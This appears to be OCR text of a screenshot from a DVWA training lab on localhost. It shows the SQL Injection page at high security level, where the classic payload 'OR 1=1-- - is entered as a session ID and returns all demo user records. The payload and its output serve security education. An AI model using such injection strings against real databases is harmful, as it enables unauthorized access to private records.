 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XS
XS
CS
Jav
Au
Op
Cry
AP
DV
PH
Ab
Log
Click here to change your ID.
ID: 'OR 1=1-- -
First name: admin
Surname: admin
ID: 'OR 1=1-- -
First name: Gordon
Surname: Brown
ID: 'OR 1=1-- -
First name: Hack
Surname: Me
ID: 'OR 1=1-- -
First name: Pablo
Surname: Picasso
ID: 'OR 1=1-- -
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
http://127.0.0.1/DVWA-master/vulnerabilities/sqli/session-input.php#
Session ID: 'OR 1=1-- -
Submit
Close
Username: admin
Security Level: high
Locale: en
SQLi DB: mysql
View Source